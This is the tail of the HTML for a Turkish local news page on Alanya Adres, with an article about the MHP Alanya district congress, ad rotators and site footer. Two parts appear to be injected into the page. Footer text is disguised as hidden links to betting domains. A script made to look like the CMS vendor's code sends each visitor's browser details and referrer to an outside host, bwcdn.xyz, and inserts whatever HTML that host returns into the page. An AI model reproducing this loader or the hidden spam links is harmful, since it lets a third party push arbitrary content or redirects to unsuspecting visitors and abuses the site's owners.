                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/egitim/alanya-da-ogrencilere-turizmci-destegi-h85082.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/egitim/alanya-da-ogrencilere-turizmci-destegi-h85082.html" title="Alanya&#039;da öğrencilere turizmci desteği"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/08/alanya_da_ogrencilere_turizmci_destegi_h85082_3fd24.jpeg" alt="Alanya&#039;da öğrencilere turizmci desteği" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/egitim/alanya-da-ogrencilere-turizmci-destegi-h85082.html" title="Alanya&#039;da öğrencilere turizmci desteği"  target="_blank" class="title">Alanya&#039;da öğrencilere turizmci desteği</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/egitim" title="Eğitim"  target="_blank" class="text-muted">Eğitim</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Politics",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/siyaset\/mhp-alanya-kongreye-tek-adayla-gidiyor-h85081.html"
    },
    "headline": "MHP Alanya kongreye tek adayla gidiyor",
    "name": "MHP Alanya kongreye tek adayla gidiyor",
    "articleBody": "Milliyet\u00e7i Hareket Partisi (MHP) Genel Ba\u015fkan\u0131 Devlet Bah\u00e7eli'nin \"\u201c9 A\u011fustos 2023 tarihi itibariyle il\u00e7e kongreleriyle ba\u015flay\u0131p il kongreleriyle geni\u015fleyecek ve nihayet 14\u2019nc\u00fc B\u00fcy\u00fck Kurultay\u0131m\u0131z\u0131n icras\u0131yla sonu\u00e7lanacak se\u00e7imli demokratik s\u00fcre\u00e7 inan\u0131yorum ki partimizin hakl\u0131 ve tarihi m\u00fccadelesine g\u00fc\u00e7 katacakt\u0131r. \u0130l\u00e7e kongremizin huzur ve karde\u015flik havas\u0131nda ge\u00e7mesi, kar\u015f\u0131l\u0131kl\u0131 sayg\u0131 ve samimi diyaloglara sahne olmas\u0131, 54 y\u0131ll\u0131k m\u00fcktesebat\u0131m\u0131za yak\u0131\u015fan bir olgunlukla ger\u00e7ekle\u015fmesi hepinizden beklentimdir\u201d&nbsp; a\u00e7\u0131klamas\u0131 ile ba\u015flat\u0131lan kongre s\u00fcrecinde bug\u00fcne kadar 442 il\u00e7e ve 23 \u0130l kongrelerini tamamlad\u0131. Ger\u00e7ekle\u015ftirilen kongrelerde son yllarda oldu\u011fu gibi tek adayla gidilerek, yerel se\u00e7imler \u00f6ncesi te\u015fkilatlar\u0131n g\u00fc\u00e7lendirilmesi hedeflendi\u011fi a\u00e7\u0131kland\u0131.&nbsp; Milliyet\u00e7i Hareket Partisi (MHP) Alanya \u0130l\u00e7e Ba\u015fkanl\u0131\u011f\u0131'da mevcut ba\u015fkan\u0131 Mustafa S\u00fcnb\u00fcl\u2019\u00fcn tek aday olarak kat\u0131laca\u011f\u0131 MHP Alanya \u0130l\u00e7e Ola\u011fan Kongresi, 9 Eyl\u00fcl 2023\u2019te saat 10.00\u2019da Alanya K\u00fclt\u00fcr Merkezi\u2019nde (AKM) d\u00fczenlenecek.\r\n\r\n",
    "description": "MHP Alanya \u0130l\u00e7e Te\u015fkilat\u0131&#039;n\u0131n 9 Eyl\u00fcl&#039;de d\u00fczenlenecek kongresinde, mevcut Ba\u015fkan Mustafa S\u00fcnb\u00fcl&#039;\u00fcn di\u011fer \u0130l ve \u0130l\u00e7elerde oldu\u011fu gibi",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/08\/mhp_alanya_kongreye_tek_adayla_gidiyor_h85081_3df26.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-08-22T15:47:57+03:00",
    "dateModified": "2023-08-22T15:47:57+03:00",
    "genre": "news",
    "wordCount": 192,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1427221352"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1724725737"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=2109365819"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=355969056"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=928020142"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=227771814"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1580492454"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1314774926"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=250009499"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1224535529"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=849119244"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=168070703"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('85081', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
